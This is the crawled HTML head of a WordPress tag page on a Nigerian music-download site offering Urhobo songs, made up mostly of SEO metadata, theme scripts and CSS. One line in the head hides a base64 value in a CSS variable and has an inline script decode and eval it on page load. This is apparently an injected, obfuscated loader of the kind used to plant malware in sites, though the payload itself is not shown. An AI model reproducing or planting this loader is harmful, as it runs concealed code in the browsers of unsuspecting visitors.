

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/tag/urhobo/
body_size: 26258
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Urhobo Songs, Albums &amp; MP3 Download 2026 - HighlifeNg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="863bf22dcebd4ec6ed1c4727-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1769386557" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download the Latest Urhobo Songs in MP3 Format | Explore Urhobo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Urhobo on HighLifeng.com." />
	<link rel="canonical" href="https://highlifeng.com/tag/urhobo/" />
	<link rel="next" href="https://highlifeng.com/tag/urhobo/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urhobo Songs, Albums &amp; MP3 Download 2026 - HighlifeNg" />
	<meta property="og:description" content="Download the Latest Urhobo Songs in MP3 Format | Explore Urhobo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Urhobo on HighLifeng.com." />
	<meta property="og:url" content="https://highlifeng.com/tag/urhobo/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/tag/urhobo/","url":"https://highlifeng.com/tag/urhobo/","name":"Urhobo Songs, Albums & MP3 Download 2026 - HighlifeNg","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/tag/urhobo/#primaryimage"},"image":{"@id":"https://highlifeng.com/tag/urhobo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?fit=1280%2C720&ssl=1","description":"Download the Latest Urhobo Songs in MP3 Format | Explore Urhobo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Urhobo on HighLifeng.com.","breadcrumb":{"@id":"https://highlifeng.com/tag/urhobo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/tag/urhobo/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/06/maxresdefault-2.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/tag/urhobo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"Urhobo"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Urhobo Tag Feed" href="https://highlifeng.com/tag/urhobo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/tags/38388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="863bf22dcebd4ec6ed1c4727-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="863bf22dcebd4ec6ed1c4727-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f87c581d22";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
